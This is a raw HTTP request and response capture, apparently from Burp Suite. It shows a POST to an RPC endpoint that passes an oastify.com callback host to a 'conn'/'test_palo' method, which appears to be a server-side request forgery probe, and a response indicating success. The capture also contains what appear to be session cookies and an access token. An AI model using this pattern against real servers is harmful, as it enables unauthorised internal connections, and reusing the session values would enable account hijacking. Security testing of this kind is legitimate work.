 Request
Pretty Raw Hex
\n
1 POST /be/rpc.php HTTP/1.1
2 Host:
3 Cookie: JDX_SID=jubu5pfqna2oackunvvr0raoar7t7tmm; JDX_JSID=
AAEC3A88DF697A10EE8DB33002B7DE16; JDX_WSS_BSID=bRCfOgVJA7VM5g3nMSFhv19fXdBlx3Uj;
JDX_SID_Slbl940mj=jubu5pfqna2oackunvvr0raoar7t7tmm-Slbl940mj; JDX_SID_Ulbl942zz=
jubu5pfqna2oackunvvr0raoar7t7tmm-Ulbl942zz
4 Content-Length: 100
5 X-Wss-State: a0 b1 s0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 X-Jdx-Token: skRBYZq0cJBJfpDsMkyxRl6AiyLZyo2X
11 X-Jdx-Inst: Ulbl942zz
12 Sec-Ch-Ua-Platform: "macOS"
13 Accept: */*
14 Origin:
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer:
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 [
[
"conn",
"test_palo",
[
24 "ek205gvhi6dytgyffr3serlujlpcdc11.oastify.com"
25 80,
26 "",
27 "",
28 true,
null
]
]
]
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Dec 2022 20:45:11 GMT
3 Server: Apache
4 Strict-Transport-Security: max-age=31536000; includeSubdomains;
5 Last-Modified: Mon, 12 Dec 2022 20:45:11 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Length: 10
12 Connection: close
13 Content-Type: application/json; charset=utf-8; charset=UTF-8
14
15 [
[
true,
0
]
]